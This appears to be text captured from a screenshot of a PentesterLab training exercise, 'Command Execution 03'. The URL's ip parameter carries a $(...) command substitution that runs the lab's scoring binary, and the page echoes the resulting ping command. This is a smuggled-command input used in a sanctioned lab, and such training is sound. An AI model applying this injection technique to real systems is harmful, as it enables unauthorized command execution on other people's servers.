 Not secure | ptl-49050c73-125a16a9.libcurl.so/?ip=$(/usr/local/bin/score%20dad511ba-7ef7-4803-be30-ae39c7b6d64e)
H
PentesterLab.com
Command Execution 03
$ ping -c 2 $(/usr/local/bin/score dad511ba-7ef7-4803-be30-ae39c7b6d64e)
The objective of this exercise is to find the Command Execution vulnerability in this page.
© PentesterLab